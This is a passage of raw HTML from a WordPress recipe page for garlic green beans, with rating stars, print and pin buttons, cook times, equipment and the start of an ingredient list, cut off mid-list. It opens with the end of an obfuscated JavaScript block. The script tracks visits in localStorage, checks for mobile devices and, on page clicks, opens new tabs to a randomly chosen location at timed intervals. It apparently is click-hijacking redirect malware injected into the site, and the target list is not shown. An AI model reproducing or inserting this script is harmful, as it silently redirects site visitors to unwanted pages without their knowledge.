_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-132741 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=132741 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/garlic-green-beans-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=132741 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F24%2Fgarlic-green-beans%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FGarlic-Green-Beans-Collage-1-3.jpg&amp;description=Garlic+Green+Beans&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=132741 data-url=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-1-3.jpg data-description="Garlic Green Beans" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Side Dish, Vegetable</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-132741 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=132741 aria-label="Adjust recipe servings">6</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">72</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-132741-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=132741><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large sauce pan with lid</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 colander</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut the tips off the green beans and mince garlic</span></div></li></ul></div><div
id=recipe-132741-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-132741-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=132741 data-servings=6><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-132741-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=6 data-recipe=132741 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=6 data-recipe=132741 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=6 data-recipe=132741 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>lb.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh green beans</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">tips removed </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>minced garlic</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
